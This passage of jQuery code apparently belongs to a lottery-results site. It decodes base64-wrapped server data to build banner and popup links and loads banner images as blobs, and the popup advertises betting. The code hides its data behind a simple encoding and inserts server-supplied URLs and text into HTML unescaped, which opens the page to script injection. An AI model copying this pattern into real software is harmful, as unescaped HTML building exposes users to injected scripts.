    $('.foot-bookmark').hide()
    $.cookie('show_ioslogo', '1', { expires: 1 })
}

function getPageDatas() {
    $.ajax({
        url: '/data/get/getPageDatas',
        type: 'GET',
        success: function (res) {
            res = res.slice(8)
            res = JSON.parse(window.atob(res));
            $('.banner').html('');

            res.banner.forEach(element => {
                $('.banner').append('<a id="b_' + element.id + '" href="/game/page/link?id=' + element.id + '&url=' + element.link + '" target="_blank"></a>');
            });
            
            res.banner.forEach(element => {
                var xhr = new XMLHttpRequest();
                xhr.open("get", element.img, true);
                xhr.responseType = "blob";
                xhr.onload = function () {
                    if (this.status == 200) {
                        var blob = this.response;
                        var img = document.createElement("img");
                        img.onload = function (e) {
                            window.URL.revokeObjectURL(img.src);
                        };
                        img.src = window.URL.createObjectURL(blob);
                        $('#b_' + element.id).append('<img src="' + img.src + '" />');
                    }
                }
                xhr.send();
            });

            if(res.alert.length == 1){
                let item = res.alert[0]
                $('#al').html('<div class="al-bg" id="al-close"><div class="al-model-bg" onclick="closeAl()"><div class="al-model"><div class="al-title">请认准本开奖网网址</div><img src="'+item.qrcode+'" class="al-qrcode"><div class="al-a"><a class="al-a-1" href="/game/page/linkalert?id='+item.id+'&index=1&url='+item.item1url+'" target="_blank">'+item.item1+'</a><a class="al-a-2" href="/game/page/linkalert?id='+item.id+'&index=2&url='+item.item2url+'" target="_blank">'+item.item2+'</a><a class="al-a-3" href="/game/page/linkalert?id='+item.id+'&index=3&url='+item.item3url+'" target="_blank">'+item.item3+'</a></div></div></div></div><img class="al-show" id="al_ball" src="https://images.htqwhj.com/images/touzhu.png" onclick="showAl()">');
            }
        }
    })
}